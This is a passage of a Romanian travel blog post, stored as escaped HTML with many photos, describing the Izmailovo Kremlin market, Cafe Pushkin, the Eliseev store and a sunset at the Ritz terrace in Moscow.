center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGtoEMy-SWZsomA8BKaJtcawsYvrzZ4yvsKdnYzwM24Ms1pl3NkDSiZ9sQwXiizeac8amNciy5okj_8A87JqZNifeDQygmxmHWCwe8fYpQCO4ScpQPvbtF-yRkCar1wIkVmkaFm4BlBm8o\/s1600\/20170814_133730.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGtoEMy-SWZsomA8BKaJtcawsYvrzZ4yvsKdnYzwM24Ms1pl3NkDSiZ9sQwXiizeac8amNciy5okj_8A87JqZNifeDQygmxmHWCwe8fYpQCO4ScpQPvbtF-yRkCar1wIkVmkaFm4BlBm8o\/s640\/20170814_133730.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1Y3b_eyFxY7sF6OtyJyv8H0F2w1oPj5CnjBwfQLXjFJlNsPKoXcDh1dgMpQadRwsckAOqR8P0_lajIxyQYogz27CZKnfgsrh_qgCLCE9k0ChdDuwSQtGze1gbWIQwXa1qvyov-K5PZIbR\/s1600\/20170814_134846.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1Y3b_eyFxY7sF6OtyJyv8H0F2w1oPj5CnjBwfQLXjFJlNsPKoXcDh1dgMpQadRwsckAOqR8P0_lajIxyQYogz27CZKnfgsrh_qgCLCE9k0ChdDuwSQtGze1gbWIQwXa1qvyov-K5PZIbR\/s640\/20170814_134846.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhN5eAk0a652ALcROM9QcJ0Ia8xsDaKoESY1DTbSuZQqtJ3DWNMskG4TABvgL9nGeSyagZZveICkaNtuwn3jBSK0LE5otq_r8hyphenhyphenrM0POUM9S4KyyBgTBmoP6U5X-q_-SNUyWwI_6LVyuWx3\/s1600\/20170814_141511.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhN5eAk0a652ALcROM9QcJ0Ia8xsDaKoESY1DTbSuZQqtJ3DWNMskG4TABvgL9nGeSyagZZveICkaNtuwn3jBSK0LE5otq_r8hyphenhyphenrM0POUM9S4KyyBgTBmoP6U5X-q_-SNUyWwI_6LVyuWx3\/s640\/20170814_141511.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"https:\/\/www.atlasobscura.com\/places\/izmailovo-kremlin\" target=\"_blank\"\u003E\u003Cb\u003E\u003Ci\u003EIzmailovo\u003C\/i\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003EUn parc de distracții și târg în aer liber, destul de lăudat pe Wikipedia și, se pare, loc favorit al rușilor pentru nunți și al chinezilor, pentru poze. Se zice că kremlinul de jucărie este modelat după chipul și asemănarea celor din basme și din orașele medievale rusești. În complex mai există o biserică de lemn în aer liber, câteva muzee micuțe, dedicate lucrurilor pentru care rușii sunt faimoși: vodcă, artă folk și multe, multe magazine cu suveniruri. Am urcat și noi într-un turn de lemn, am băut o cafea și am dat o raită prin magazine, dar... nu am găsit nimic care să ne fure inima.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u0026nbsp;Alături,\u0026nbsp; în târg, se vând de toate pentru toți, dar nu neapărat ceva ce ți-ai dori să iei acasă. Dacă nu sunteți fanii carpetelor de tipul Răpirii din Serai și al păpușilor matrioșca cu Putin, Bill Clinton sau Lady Gaga, vă sfătuiesc să îl evitați.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1g6_kL3YjfL-hpsQNCtNbWQOjPqLwhInk2SJPDIvNil7mPs1FATfMH56WHcRtk-LIX2ar5WUibTc2ErpwlFYqVFMDp1XiRRYhlcBjW1X2335xiEBHOHwRC5Hufl4kzHneQozP0SY67FWx\/s1600\/20170814_161509.jpg\" imageanchor=\"1\" style=\"font-family: \u0026quot;times new roman\u0026quot;; font-size: medium; margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1g6_kL3YjfL-hpsQNCtNbWQOjPqLwhInk2SJPDIvNil7mPs1FATfMH56WHcRtk-LIX2ar5WUibTc2ErpwlFYqVFMDp1XiRRYhlcBjW1X2335xiEBHOHwRC5Hufl4kzHneQozP0SY67FWx\/s640\/20170814_161509.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 12.8px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-iItYp5E8Y2cIaTSARFYCqKehjxQg1HSWzdPUfswrRTcnbVKIwMpqBRdkQEDW8KmE2h8JXjJikHJ42f2Vt-wLvKD5NOiY2bVWt2BCYzZDw-UQxixwgfxd3NH378uS5sERiVZi94vGG5pD\/s1600\/20170814_162036.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"900\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-iItYp5E8Y2cIaTSARFYCqKehjxQg1HSWzdPUfswrRTcnbVKIwMpqBRdkQEDW8KmE2h8JXjJikHJ42f2Vt-wLvKD5NOiY2bVWt2BCYzZDw-UQxixwgfxd3NH378uS5sERiVZi94vGG5pD\/s640\/20170814_162036.jpg\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfiGxDnaTzhfwb_FtI2nNxrnefuPKRhAbOofGukUXN3aXxBUjIaRsrBv-oOoLi2A0e9F7o3wkgS9F-PkVHutZ47m8OoqAlgRXpt5rpRvanIeXqgYccUqui9veJn40lsIJ_g4DDP4YL5d7O\/s1600\/20170814_162048.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfiGxDnaTzhfwb_FtI2nNxrnefuPKRhAbOofGukUXN3aXxBUjIaRsrBv-oOoLi2A0e9F7o3wkgS9F-PkVHutZ47m8OoqAlgRXpt5rpRvanIeXqgYccUqui9veJn40lsIJ_g4DDP4YL5d7O\/s640\/20170814_162048.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIkIx20G3dyWo9Sw2MCZ8y6hvP7MHjdz2eC_fKrSj2mO768-RSNYUbSWaaqV7TNypj4Z6hRnAI1wLaSFYx-hEg-RYa8K_qCmxg_SNf9JLHgVjbJncrkw0M04ytv1KQfn7kAaFnm37diPFU\/s1600\/20170814_180447.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIkIx20G3dyWo9Sw2MCZ8y6hvP7MHjdz2eC_fKrSj2mO768-RSNYUbSWaaqV7TNypj4Z6hRnAI1wLaSFYx-hEg-RYa8K_qCmxg_SNf9JLHgVjbJncrkw0M04ytv1KQfn7kAaFnm37diPFU\/s640\/20170814_180447.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikVroa67TjA2MfMuDkWqVXMmqYP8kNL47L4SlobHNZEuLOGeJQCrWJUQt4omSp9-xt91C-HlUwKLG2_I0dQ3mGzhr9x4jcjzbAGjGZF_Za3jXqicCKdgS1elez_lrXMYObwNr-TzjCrje2\/s1600\/20170814_180504.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikVroa67TjA2MfMuDkWqVXMmqYP8kNL47L4SlobHNZEuLOGeJQCrWJUQt4omSp9-xt91C-HlUwKLG2_I0dQ3mGzhr9x4jcjzbAGjGZF_Za3jXqicCKdgS1elez_lrXMYObwNr-TzjCrje2\/s640\/20170814_180504.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh80wIuaA9XNQfFBFTx5rNSck5d0Sre8MSKIFFpd2DuhKd2XvtAC8F8ZuDDjNdEaMmVBHn3Q2f24sAAuwFyjdMVpEjpCqEt2aYRGjLoSW30b5UE1-o1Nb4ndNO8P3UTVttaqsW6JVgdM6FB\/s1600\/20170814_180945.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh80wIuaA9XNQfFBFTx5rNSck5d0Sre8MSKIFFpd2DuhKd2XvtAC8F8ZuDDjNdEaMmVBHn3Q2f24sAAuwFyjdMVpEjpCqEt2aYRGjLoSW30b5UE1-o1Nb4ndNO8P3UTVttaqsW6JVgdM6FB\/s640\/20170814_180945.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQnPOY2tpwC_zDvhtkLR9JNTmxjzEGvstRlVxkxEOsZPCUhdri793KGWgVcFBY2TqKbtFgktAjx4boQUXyE4YVeapY_zVa2CNISbcTM4ZY73NDVUzW-Nl9DZX9cbRqYiFTy5zqLjggdGk-\/s1600\/20170814_181811.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQnPOY2tpwC_zDvhtkLR9JNTmxjzEGvstRlVxkxEOsZPCUhdri793KGWgVcFBY2TqKbtFgktAjx4boQUXyE4YVeapY_zVa2CNISbcTM4ZY73NDVUzW-Nl9DZX9cbRqYiFTy5zqLjggdGk-\/s640\/20170814_181811.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_bpRUcnqnsppcLdcNNissR9v-rCzzvm6S5_u_ck9UbHQxObjGwX82_x9dHjXqD1orhJ712NNkUWORo6uK2QxkqU2AcUAcSC_JOaPUF8HEbMV2BypyJrOMN-H1WsnS6IceAF34V5bAvyxL\/s1600\/20170814_190341.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_bpRUcnqnsppcLdcNNissR9v-rCzzvm6S5_u_ck9UbHQxObjGwX82_x9dHjXqD1orhJ712NNkUWORo6uK2QxkqU2AcUAcSC_JOaPUF8HEbMV2BypyJrOMN-H1WsnS6IceAF34V5bAvyxL\/s640\/20170814_190341.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"http:\/\/content.time.com\/time\/travel\/cityguide\/article\/0,31489,1850865_1850705_1850689,00.html\" target=\"_blank\"\u003ECafeneaua Pușkin\u003C\/a\u003E,\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"http:\/\/thefoodiemiles.com\/eliseevsky-store-moscow\/\" target=\"_blank\"\u003EMagazinul Eliseev\u003C\/a\u003E\u0026nbsp; și a\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003Epusul de soare de pe terasa hotelului Ritz\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAm grupat locurile de mai sus împreună pentru că am ajuns aici în aceeași seară ploioasă, conduși de o cunoștiință binevoitoare care dorea să ne facă să experimentăm Moscova așa cum nu am fi avut șansa să o cunoaștem, folosindu-ne de ghidurile de călătorie și paginile de wikipedia.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ci\u003ECafeneaua Pușkin\u003C\/i\u003E, în fapt un restaurant elegant, e un loc rămas din altă lume, deoarece designul interior imită casele nobililor ruși de dinainte de 1900, unde se mănâncă și se bea printre rafturi cu cărți vechi, la lumina lumânărilor și unde ospătarii te ajută, doamnă fiind, să cobori ultimele trepte ale unei scări, ceea ce poate deveni amuzant atunci când, cum a fost și cazul meu, nu te-ai simțit vreodată în viață atât de \u003Ci\u003Edoamnă.\u003C\/i\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3LJH2B2WclVf9OLqweXVW-rtUxcxwINgicDkLxcX0za-5YsyQ6mlFdJanV49KGCncwSW2zQwETXpOIChic0bh3dgqmL4ds3uL2jIu5cS51pR8X8bLO9nt-YW9oupKar5fvkWwrbKCxeIT\/s1600\/cafe+puskin+1.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003E\u003Cimg border=\"0\" data-original-height=\"550\" data-original-width=\"825\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3LJH2B2WclVf9OLqweXVW-rtUxcxwINgicDkLxcX0za-5YsyQ6mlFdJanV49KGCncwSW2zQwETXpOIChic0bh3dgqmL4ds3uL2jIu5cS51pR8X8bLO9nt-YW9oupKar5fvkWwrbKCxeIT\/s640\/cafe+puskin+1.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003E\u003Ca href=\"https:\/\/s.inyourpocket.com\/gallery\/54111.jpg\" target=\"_blank\"\u003Esursa\u003C\/a\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiryku73BS5TrDkL2qBl8eXcdYvdh5-Ha4p3FYJB0ab2_dIr-6TU4LSpeSumRMtjWoXnDTiD5t-hKztsGMvG-lXPWmp6rc97YTMOVXT2Aj9eNkPjc_dFYceVcQQdFQXQIOalL_dCPfu9eGC\/s1600\/Moscow_Restaurants_Cafe-Pushkin_3-1200x510.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003E\u003Cimg border=\"0\" data-original-height=\"510\" data-original-width=\"1200\" height=\"272\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiryku73BS5TrDkL2qBl8eXcdYvdh5-Ha4p3FYJB0ab2_dIr-6TU4LSpeSumRMtjWoXnDTiD5t-hKztsGMvG-lXPWmp6rc97YTMOVXT2Aj9eNkPjc_dFYceVcQQdFQXQIOalL_dCPfu9eGC\/s640\/Moscow_Restaurants_Cafe-Pushkin_3-1200x510.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: left;\"\u003E\u003Ca href=\"http:\/\/hg2.com\/wp-content\/uploads\/2015\/05\/Moscow_Restaurants_Cafe-Pushkin_3-1200x510.jpg\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003Esursa\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: justify;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU0GWE1hQf40yWzte89a7kluAXIHqgyWYqhZce8hSq3AV7LR-ReihOC-Z8MDtCklAdufTK3-5GYKbYjhESqaSuosktvV39i9OHct3pe2klvbNtQYxpTOe2AGKN32VxkRKOSF4CU3LnDOUc\/s1600\/pushkin2.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: xx-small;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"1500\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU0GWE1hQf40yWzte89a7kluAXIHqgyWYqhZce8hSq3AV7LR-ReihOC-Z8MDtCklAdufTK3-5GYKbYjhESqaSuosktvV39i9OHct3pe2klvbNtQYxpTOe2AGKN32VxkRKOSF4CU3LnDOUc\/s640\/pushkin2.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: left;\"\u003E\u003Ca href=\"http:\/\/hg2.com\/wp-content\/uploads\/2015\/05\/Moscow_Restaurants_Cafe-Pushkin_3-1200x510.jpg\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif; font-size: small;\"\u003Esursa\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ETot din secolul trecut, perioada antebelică, vine și magazinul Eliseev, primul supermarket deschis în Moscova, în 1901. Clădirea este mult mai veche, un palat construit pe vremea Ecaterinei cea Mare, unde, pe la jumătatea anilor 1800, se țineau saloane literare la care erau invitați, printre alții, și domnul Pușkin, cel care a dat numele cafenelei de mai sus. Din acest motiv, sectorul dedicat magazinului atrage atenția prin pereții bogat ornamentați, în stil neo-baroc, candelabrele ce atârnă din tavan și rafturile de lemn, pe care pungi cu chipsuri își așteaptă cumpărătorii. Un pic nepotrivit, aș zice eu dar, cu siguranță, impresionant, mai ales că în magazin se găsesc, din belșug, și produse culinare de \u003Ca href=\"http:\/\/thefoodiemiles.com\/eliseevsky-store-moscow\/\"\u003Elux\u003C\/a\u003E. Un al doilea supermarket Eliseev există și în Sankt-Petersburg, și este la fel de out of our time\u003C\/span\u003E.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: justify;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMUtEe6DnMpp0NU-mvREbDR1PdW341HH0Ry1SkHqGKHl7VxSMahfnKskWIsdrkAzjtTW1neZybNQ5JmwhMAEumiaxbUsK4dvzedy0o8vm3Q44VsxX6i1ZQmSB7H6UTQu-48jYuPXNwd8TM\/s1600\/eliseev1.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003E\u003Cimg border=\"0\" data-original-height=\"681\" data-original-width=\"1024\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhMUtEe6DnMpp0NU-mvREbDR1PdW341HH0Ry1SkHqGKHl7VxSMahfnKskWIsdrkAzjtTW1neZybNQ5JmwhMAEumiaxbUsK4dvzedy0o8vm3Q44VsxX6i1ZQmSB7H6UTQu-48jYuPXNwd8TM\/s640\/eliseev1.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: left;\"\u003E\u003Ca href=\"http:\/\/thefoodiemiles.com\/wp-content\/uploads\/2016\/04\/DSC_0462-1024x681.jpg\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003Esursa\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: justify;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSjEDpCTUvj-rJsETsa-WISI03hAB5sinrI7DdxJl9bIQbNyewKP1Df5eVPEyb7uoZ3MYFYQFRoQmNeAMdKZSgAc1D03kiKG6SjI5uGRVdbhstxdhwex7JtRkkahEyns6V7sbG1Mr28fTj\/s1600\/eliseev2.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003E\u003Cimg border=\"0\" data-original-height=\"665\" data-original-width=\"1000\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSjEDpCTUvj-rJsETsa-WISI03hAB5sinrI7DdxJl9bIQbNyewKP1Df5eVPEyb7uoZ3MYFYQFRoQmNeAMdKZSgAc1D03kiKG6SjI5uGRVdbhstxdhwex7JtRkkahEyns6V7sbG1Mr28fTj\/s640\/eliseev2.jpg\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: left;\"\u003E\u003Ca href=\"https:\/\/i.pinimg.com\/originals\/65\/10\/92\/6510928b485ca1c173ddd99794b8a689.jpg\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003Esursa\u003C\/span\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"background-color: white; color: #222222; font-family: \u0026quot;arial\u0026quot; , sans-serif;\"\u003EDespre \u003Ci\u003Eapusul de soare pe terasa hotelului Ritz\u003C\/i\u003E, nu am prea multe de spus. Sper ca poza de mai jos să vă convingă că merită încercat. Locația este destul de aproape de centrul Moscovei pentru un cico \u003Ci\u003Ewith a view\u003C\/i\u003E iar, contrar aparențelor, prețurile nu sunt prohibitive, asta dacă nu vă mutați acolo (pe un pahar de vin am dat aproximativ 8 euro).\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi00cBmREgLsND1SDCbsOw9MQhHdzeEvqoBhgiSCRt5DSwmV2WDdTUZcSzFByyAZ2qtStrcospUUU6oBS4rvceWbJyot6xDYrl4lAycRRZj_bPr74R9FTcZfSw6SWNIPLs8dCdNlRlaIOde\/s1600\/20170816_211915.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi00cBmREgLsND1SDCbsOw9MQhHdzeEvqoBhgiSCRt5DSwmV2WDdTUZcSzFByyAZ2qtStrcospUUU6oBS4rvceWbJyot6xDYrl4lAycRRZj_bPr74R9FTcZfSw6SWNIPLs8dCdNlRlaIOde\/s640\/20170816_211915.jpg\" width=\"640\" 